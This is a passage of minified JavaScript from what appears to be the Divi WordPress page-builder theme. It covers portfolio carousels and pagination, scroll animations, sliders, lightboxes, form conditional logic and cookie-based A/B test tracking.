m,_=s,g=s,v=s-1,b=o.indexOf(a.children().last()[0]),w=b-v,y=w-1,C=y-v,f=a.innerWidth();for((m=e('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-"+f,width:f,"max-width":f}).show(),x=o.length-1,total=o.length-1;total<=b&&total>=w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_--),total<=y&&total>=C&&(e(o[x]).data("prev_position",g),e(o[x]).addClass("changing_position prev_position prev_position_"+g),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=o.length);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(m),m.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)})}),a.animate({left:"100%"},{duration:700,complete:function(){n.find(".delayed_container_append").reverse().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("prev_position")-1)}),e(this).prependTo(m)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove()}}),m.addClass("active").css({position:"absolute",top:0,left:"-100%"}),m.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){m.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}}function r(t,i){var n,a=t.find(".et_pb_portfolio_items"),o=a.width(),s=a.find(".et_pb_portfolio_item");if(s.length,void 0!==s&&(n=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1,portfolio_item_width=o/n,portfolio_item_height=.75*portfolio_item_width,i&&a.css({height:portfolio_item_height}),s.css({height:portfolio_item_height}),n!==a.data("portfolio-columns")&&!t.data("columns_setting_up"))){t.data("columns_setting_up",!0);var r=100/n+"%";if(s.css({width:r,"max-width":r}),a.removeClass("columns-"+a.data("portfolio-columns")),a.addClass("columns-"+n),a.data("portfolio-columns",n),!i)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(s.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),d=e('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){for(s.data("position",""),l.length<=n?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show(),position=1,x=0;x<l.length;x++,position++)x<n?(e(l[x]).show(),e(l[x]).appendTo(d),e(l[x]).data("position",position),e(l[x]).addClass("position_"+position)):(position=e(l[x]).data("position"),e(l[x]).removeClass("position_"+position),e(l[x]).data("position",""),e(l[x]).hide());t.data("columns_setting_up",!1)}}}function l(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){s(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function d(){(e(".et_pb_audio_module .mejs-audio").length||e(".et_audio_content .mejs-audio").length)&&e(".et_audio_container").each(function(){et_pb_audio_module_init(e(this))})}function c(t){var i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_"+i);var n=$the_portfolio_visible_items.length,a=t.data("posts-number");_(t,0===a?1:Math.ceil(n/a));var n=0,o=1;t.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(t){n++,0===parseInt(n%a)?(e(this).data("page",o),o++):e(this).data("page",o)}),$the_portfolio_visible_items.filter(function(){return 1==e(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=e(this).data("page")}).hide()}function _(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}function p(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),n(t=t.join(o))}}function u(){Z.each(function(){et_pb_map_init(e(this))})}function h(t,i,n){"closed"===t?i.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):i.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&e.proxy(et_parallax_set_height,n)()}function f(){window_width=e(window).width(),e(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),e(".nav li li ul").each(function(){var t=e(this),i=t.width(),n=t.offset(),a=t.parents(".nav > li");n.left>window_width-i&&a.addClass("et-reverse-direction-nav")})}function m(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&a.length>0&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function g(t,i){var n=t.parents(".et_pb_section").index(),a=e(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),s=t.parents(".et_pb_section").children().length-1;return n===a&&o===s?"bottom-in-view":i}function v(t){var i=t.attr("data-animation-style"),n=t.attr("data-animation-repeat"),a=t.attr("data-animation-duration"),o=t.attr("data-animation-delay"),s=t.attr("data-animation-intensity"),r=t.attr("data-animation-starting-opacity"),l=t.attr("data-animation-speed-curve");T(t);var d=isNaN(parseInt(r))?0:.01*parseInt(r);-1===e.inArray(l,["linear","ease","ease-in","ease-out","ease-in-out"])&&(l="ease-in-out"),t.css({"animation-duration":a,"animation-delay":o,opacity:d,"animation-timing-function":l});for(var c={},_=isNaN(parseInt(s))?50:parseInt(s),p=["slide","zoom","flip","fold","roll"],u=!1,h=!1,f=0;f<p.length;f++){var m=p[f];if(i&&i.substr(0,m.length)===m){u=m,""!==(h=i.substr(m.length,i.length))&&(h=h.toLowerCase());break}}!1!==u&&!1!==h&&(c=w(u,h,_)),e.isEmptyObject(c)||t.css(c),t.addClass("et_animated"),t.addClass(i),t.addClass(n)}function b(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){e("body").css("overflow-x","hidden"),e("#page-container").css("overflow-y","hidden");for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var a=e("."+n.class);a.attr({"data-animation-style":n.style,"data-animation-repeat":"once"===n.repeat?"":"infinite","data-animation-duration":n.duration,"data-animation-delay":n.delay,"data-animation-intensity":n.intensity,"data-animation-starting-opacity":n.starting_opacity,"data-animation-speed-curve":n.speed_curve}),!0===t?a.hasClass("et_pb_circle_counter")?(m(a,{offset:"65%",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),v(e(this.element)))}}),m(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),v(e(this.element)))}})):a.hasClass("et_pb_number_counter")?(m(a,{offset:"75%",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),v(e(this.element))}}),m(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),v(e(this.element))}})):m(a,{offset:"100%",handler:function(){v(e(this.element))}}):v(a)}}}}function w(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}function y(e){var t=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function C(){return["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"]}function k(e){var t=C();e.removeClass(t.join(" ")),e.removeAttr("style")}function T(t){for(var i=[],n=t.get(0).attributes,a=0;a<n.length;a++)"data-animation-"===n[a].name.substring(0,15)&&i.push(n[a].name);e.each(i,function(e,i){t.removeAttr(i)})}function I(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ue[n]?S(n,i):void 0!==i&&i()}function S(t,i,n,a,o){var s=void 0===n?z():n,r=void 0===i?et_pb_custom.page_id:i,l=void 0===a?et_pb_custom.unique_test_id:a,d=JSON.stringify({test_id:r,subject_id:s,record_type:t});M(365,"et_pb_ab_"+t+"_"+r+l+("click_goal"===t||"con_short"===t?"":s)+"=true"),ue[t]=!0,e.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:d,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==o&&o()})}function z(){var t=e(".et_pb_ab_subject");return!(t.length<=0||e("html").is(".et_fb_preview_active--wireframe_preview"))&&t.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function A(e){var t=24*e*60*60*1e3,i=new Date;return i.setTime(i.getTime()+t),"; expires="+i.toUTCString()}function E(e,t){return P(e)==t}function P(e){return j()[e]}function j(){for(var e=document.cookie.split("; "),t={},i=e.length-1;i>=0;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}function M(e,t){cookie_expire=A(e),document.cookie=t+cookie_expire+"; path=/"}function O(){if(!window.et_is_fixed_nav)return 0;var t=void 0===e("#main-header").attr("data-fixed-height-onload")?0:e("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}function H(){et_fix_fullscreen_section(),e("section.et_pb_fullscreen").each(function(){var t=e(this);e.proxy(et_calc_fullscreen_section,t)()}),e(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500),e.fn.hashchange&&(e(window).hashchange(function(){i(window.location.hash.substring(1))}),e(window).hashchange()),V.length&&!J&&V.each(function(){et_pb_parallax_init(e(this))}),d(),window.et_reinit_waypoint_modules(),e(".et_audio_content").length&&e(window).trigger("resize")}function L(t,i){void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(i||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),e(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(e(this))}),e(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each(function(){et_pb_slider_init(e(this))}),t.on("click",".et_pb_video_overlay",function(t){t.preventDefault(),et_pb_play_overlayed_video(e(this))}),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),window.et_shortcodes_init(t),e("html, body").animate({scrollTop:t.offset().top-(e("#main-header").innerHeight()+e("#top-header").innerHeight()+50)})}function F(t,i){t.find("[data-conditional-logic]").each(function(){for(var n=e(this),a=n.data("conditional-logic"),o=n.data("conditional-relation"),s=[],r=0;r<a.length;r++){var l=a[r],d=l[0],c=l[1],_=l[2],p=t.find('.et_pb_contact_field[data-id="'+d+'"]'),u=(p.data("id"),p.data("type"));if(i&&d!==i)return;if(p.is(":visible")){switch(u){case"input":case"email":h=p.find("input").val();break;case"text":h=p.find("textarea").val();break;case"radio":h=p.find("input:checked").val()||"";break;case"checkbox":var h=!1;p.find(":checkbox:checked").each(function(){if(_===e(this).val())return h=!0,!1}),_=!0;break;case"select":h=p.find("select").val()}if("is empty"!==c&&"is not empty"!==c||(c="is empty"===c?"is":"is not",_="","checkbox"===u&&!1===h&&(h="")),!("is"===c&&h!==_||"is not"===c&&h===_)){var f=new RegExp(_,"i");if(("contains"!==c||h.match(f))&&("does not contain"!==c||!h.match(f))){var m=parseInt(h),g=parseInt(_);("is greater"!==c&&"is less"!==c||!isNaN(m)&&!isNaN(g))&&("is greater"===c&&m<=g||"is less"===c&&m>=g||s.push(!0))}}}}n.hide();var v=n.find('input[type="text"]'),b=v.attr("pattern");v.attr("novalidate","novalidate"),v.attr("data-pattern",b),v.removeAttr("pattern"),"all"===o&&a.length===s.length&&(n.show(),v.removeAttr("novalidate"),v.attr("pattern",v.data("pattern"))),"any"===o&&0<s.length&&(n.show(),v.removeAttr("novalidate"),v.attr("pattern",v.data("pattern")))})}e(window).trigger("et_pb_before_init_modules");var q=e(".et_pb_slider"),N=e(".et_pb_tabs"),W=e(".et_pb_section_video_bg"),D=e(".et_pb_newsletter_button"),B=e(".et_pb_filterable_portfolio"),Q=e(".et_pb_fullwidth_portfolio"),R=e(".et_pb_gallery"),$=e(".et_pb_countdown_timer"),Y=e(".et_post_gallery"),X=e(".et_pb_lightbox_image"),Z=e(".et_pb_map_container"),G=e(".et_pb_circle_counter"),K=e(".et_pb_number_counter"),V=e(".et_parallax_bg"),U=e(".et_pb_shop"),J=(e(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),ee=navigator.userAgent.match(/iPad/),te=null!==navigator.userAgent.match(/MSIE 9.0/),ie=e(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),ne=ie.width(),ae=(e("body").hasClass("et_vertical_fixed"),e("body").hasClass("rtl"),e("body").hasClass("et_hide_nav")),oe=(e("body").hasClass("et_header_style_left"),e("#top-header")),se=(e("#main-header"),e("#page-container"),e(".et_transparent_nav"),e("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),e("#main-content .container:first-child")),re=(se.find(".et_post_meta_wrapper:first").find("h1"),se.find(".entry-content:first"),e("body.single-post"),!1),le=(e(".et_header_style_split"),e("#et-top-navigation"),e("#logo"),e(".et_pb_image_sticky")),de=e(".et_pb_counter_amount"),ce=e(".et_pb_carousel"),_e=e(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),pe=1e3*et_pb_custom.ab_bounce_rate,ue={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(t){var i={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(i.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(i.use_controls=!1),t.hasClass("et_slider_auto")){var n=/et_slider_speed_(\d+)/g;i.slideshow=!0;var a=n.exec(t.attr("class"));i.slideshow_speed=null===a?10:a[1]}t.parent().hasClass("et_pb_video_slider")&&(i.controls_below=!0,i.append_controls_to=t.parent(),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500)),t.hasClass("et_pb_slider_carousel")&&(i.use_carousel=!0),t.et_pb_simple_slider(i)};var he=_e,fe=e("body").hasClass("et-fb");if(e(".et_pb_ab_shop_conversion").length&&void 0!==P("et_pb_ab_shop_log")&&""!==P("et_pb_ab_shop_log")){var me=P("et_pb_ab_shop_log").split("_");page_id=me[0],subject_id=me[1],test_id=me[2],S("con_goal",page_id,subject_id,test_id),M(0,"et_pb_ab_shop_log=true")}if(e(".et_pb_ab_split_track").length&&e(".et_pb_ab_split_track").each(function(){var t="et_pb_ab_shortcode_track_"+e(this).data("test_id");if(void 0!==P(t)&&""!==P(t)){var i=P(t).split("_");page_id=i[0],subject_id=i[1],test_id=i[2],S("con_short",page_id,subject_id,test_id),M(0,t+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var t=e(".et_pb_ab_goal"),i=z();if(!fe&&(e.each(ue,function(e,t){var n="click_goal"===e||"con_short"===e?"":i;ue[e]=E("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+n,"true")}),ue.read_page||setTimeout(function(){S("read_page")},pe),"on"!==et_pb_custom.is_shortcode_tracking||ue.con_short||M(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+z()+"_"+et_pb_custom.unique_test_id),t.length))if(t.hasClass("et_pb_module")&&(t.hasClass("et_pb_button")||t.find(".et_pb_button").length)){if(!t.hasClass("et_pb_contact_form_container")&&!t.hasClass("et_pb_newsletter")){var n=t.hasClass("et_pb_button")?t:t.find(".et_pb_button");if(t.hasClass("et_pb_comments_module")){var a=-1!==window.location.href.indexOf("#comment-"),o=E("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");a&&o&&(S("con_goal"),M(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}n.click(function(){!t.hasClass("et_pb_comments_module")||ue.con_goal?I(t,"click_goal"):M(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else t.click(function(){t.hasClass("et_pb_shop")&&!ue.con_goal&&M(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+z()+"_"+et_pb_custom.unique_test_id),I(t,"click_goal")})}(),e(".et_pb_row").length&&e(".et_pb_row").each(function(){var t=e(this),i="";""===(i=a(t.find(">.et_pb_column")))||-1===i.indexOf("1-4")&&"_4col"!==i||t.addClass("et_pb_row"+i),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each(function(){var t=e(this);""!==(i=a(t.find(".et_pb_column")))&&-1!==i.indexOf("1-4")&&t.addClass("et_pb_row"+i)})}),window.et_pb_init_nav_menu(he),le.each(function(){var t=e(this),i=t.closest(".et_pb_row"),n=i.closest(".et_pb_section"),a=t.closest(".et_pb_column");return!i.is(":last-child")||!t.is(":last-child")||(n.hasClass("et_pb_section_sticky")||n.addClass("et_pb_section_sticky"),a.addClass("et_pb_row_sticky"),void(!n.hasClass("et_pb_section_sticky_mobile")&&a.is(":last-child")&&n.addClass("et_pb_section_sticky_mobile")))}),J&&(e(".et_pb_section_video_bg").each(function(){var t=e(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.remove()}),e("body").addClass("et_mobile_device"),ee||e("body").addClass("et_mobile_device_not_ipad")),te&&e("body").addClass("et_ie9"),(W.length||fe)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,i){t.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(e(i)),et_pb_center_video(e(i).closest(".mejs-video"))},!1),t.addEventListener("canplay",function(){e(i).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(W)),Y.length){var ge=e.magnificPopup.instance;e("body").on("swiperight",".mfp-container",function(){ge.prev()}),e("body").on("swipeleft",".mfp-container",function(){ge.next()}),Y.each(function(){e(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),Y.find("a").unbind("click")}(X.length||fe)&&(X.unbind("click"),X.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(X)),(q.length||fe)&&q.each(function(){$this_slider=e(this),et_pb_slider_init($this_slider)}),((ce=e(".et_pb_carousel")).length||fe)&&ce.each(function(){var t={slide_duration:1e3};e(this).et_pb_simple_carousel(t)}),(Q.length||fe)&&(window.et_fullwidth_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),r(t,!0),l(t),t.on("swiperight",function(){e(this).find(".et-pb-arrow-prev").click()}),t.on("swipeleft",function(){e(this).find(".et-pb-arrow-next").click()}),t.hover(function(){e(this).addClass("et_carousel_hovered"),void 0!==e(this).data("et_carousel_timer")&&clearInterval(e(this).data("et_carousel_timer"))},function(){e(this).removeClass("et_carousel_hovered"),l(e(this))}),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",function(t){return s(e(this)),t.preventDefault(),!1})):r(t,!1)},Q.each(function(){et_fullwidth_portfolio_init(e(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},e(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(B.length||fe)&&(window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):B.each(function(){set_filterable_portfolio_init(e(this))})},window.set_filterable_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items"),n=(t.data("rtl"),i.clone());t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),c(t),t.on("click",".et_pb_portfolio_filter a",function(t){t.preventDefault();var i=e(this).data("category-slug"),a=e(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==i?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),e(this).addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).addClass("active").removeClass("inactive")),c(a),setTimeout(function(){p(a)},500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")}),t.on("click",".et_pb_portofolio_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_filterable_portfolio");n.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(n,!1,800),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var a=e(this).parents("ul").find("a.page-"+i).parent().index(),o=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(a+3)).show(),e(this).parent().prevUntil(".page-"+(a-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<a-3?e(this).hide():t>a+1?e(this).hide():e(this).show(),o-a<=2&&o-t<=5?e(this).show():a<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),n.find(".et_pb_portfolio_item").hide(),n.find(".et_pb_portfolio_item").filter(function(t){return e(this).data("page")===i}).show(),window.et_pb_set_responsive_grid(n.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){p(n)},500),n.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(n,".et_pb_portfolio_item:visible")}),e(this).on("et_hashchange",function(i){var n=i.params;(t=e("#"+i.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').click(),n[1]&&setTimeout(function(){t.find(".et_pb_portofolio_pagination a.page-"+n[1]).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-"+n[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():e(window).load(function(){et_pb_filterable_portfolio_init()})),(R.length||fe)&&(window.set_gallery_grid_items=function(t){var i=t.find(".et_pb_gallery_items"),n=i.find(".et_pb_gallery_item"),a=n.length,o=parseInt(i.attr("data-per_page")),s=isNaN(o)||0===o?4:o,r=Math.ceil(a/s);set_gallery_grid_pages(t,r);var a=0,l=1;i.find(".et_pb_gallery_filler").remove();var d=0;n.data("page",""),n.each(function(t){a++;var i=e(this);if(0===parseInt(a%s)){for(i.data("page",l),d=0;d<4&&"0px"!==i.css("marginRight");)d++,i.before(e('<div 